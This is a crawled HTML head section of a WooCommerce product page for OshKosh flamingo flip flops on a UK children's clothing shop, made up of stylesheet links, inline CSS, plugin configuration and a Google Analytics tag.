

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/
body_size: 45344
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>OshKosh &#8211; Flamingo Flip Flops &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/73196786262dc5e3c15508931a559456.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"1ab091d9a3849393c3c20eff864fd567","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Ftoddler%2Ftoddler-girl%2Foshkosh-flamingo-flip-flops%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Ftoddler%2Ftoddler-girl%2Foshkosh-flamingo-flip-flops%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
